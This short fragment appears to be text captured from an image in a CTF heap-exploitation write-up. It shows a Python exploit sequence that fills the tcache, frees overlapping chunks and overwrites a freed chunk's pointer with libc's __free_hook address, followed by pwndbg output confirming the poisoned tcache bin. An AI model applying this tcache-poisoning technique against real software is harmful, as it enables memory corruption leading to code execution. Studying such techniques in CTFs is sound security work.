 for i in range(1, 11):
    add_chunk(i, size: 0x100)
for i in range(1, 8):
    delete_chunk(i)
delete_chunk(9)
delete_chunk(8)
add_chunk( index: 1, size: 0x100)
delete_chunk(9)
add_chunk( index: 8, size: 0x200)
edit_chunk( index: 8, b'a'*0x110 + p64(libc.sym['__free_hook'] + libc_addr))
gdb.attach(p)
Terminal
pwndbg> bins
tcachebins
0x110 [  7]: 0x4fef60 —▸ 0x7f60bb0bfe48 (__free_hook) ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins